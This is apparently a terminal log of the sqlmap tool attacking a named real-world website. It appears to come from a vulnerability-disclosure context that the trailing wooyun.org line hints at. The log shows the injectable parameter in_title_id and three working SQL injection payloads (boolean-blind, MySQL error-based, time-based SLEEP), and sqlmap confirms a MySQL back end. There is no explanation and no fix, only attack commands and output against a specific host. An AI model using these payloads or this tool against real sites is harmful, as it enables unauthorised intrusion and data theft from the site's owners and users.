 root@localhost:~# fish
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
root@localhost ~# sqlmap -u 'http://www.chinatave.com/file_title.php?weblan=g&in_title_id=123' --dbms=Mysql
{1.0-dev-nongit-20151202}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:26:14
[19:26:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: in_title_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: weblan=g&in_title_id=123' AND 5400=5400 AND 'iAlc'='iAlc
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: weblan=g&in_title_id=123' AND (SELECT 1220 FROM(SELECT COUNT(*),CONCAT(0x7171767871,(SELECT (ELT(1220=1220,1))),0x717a6b7071,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LXSv'='LXSv
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: weblan=g&in_title_id=123' AND (SELECT * FROM (SELECT(SLEEP(5)))RTcm) AND 'iavy'='iavy
---
[19:26:15] [INFO] testing MySQL
[19:26:15] [INFO] heuristics detected web page charset 'GB2312'
[19:26:15] [WARNING] reflective value(s) found and filtering out
[19:26:15] [INFO] confirming MySQL
[19:26:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:26:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.chinatave.com'
[*] shutting down at 19:26:15
www.wooyun.org